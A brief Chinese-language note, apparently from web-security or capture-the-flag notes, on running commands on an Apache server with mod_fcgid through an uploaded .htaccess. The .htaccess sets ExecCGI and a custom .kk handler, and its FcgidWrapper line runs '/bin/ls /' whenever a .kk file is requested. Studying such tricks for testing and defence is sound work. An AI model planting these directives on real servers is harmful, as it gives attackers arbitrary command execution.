 FastCgi执行
mod_fcgid.so需要被加载。即 apache2.conf中
1 LoadModule fcgid_module modules/mod_fcgid.so
在.htaccess中
1 Options +ExecCGI
2 AddHandler fcgid-script .kk
3 FcgidWrapper "/bin/ls /" .kk
再写一个y4.kk 内容随意
就会执行上面内容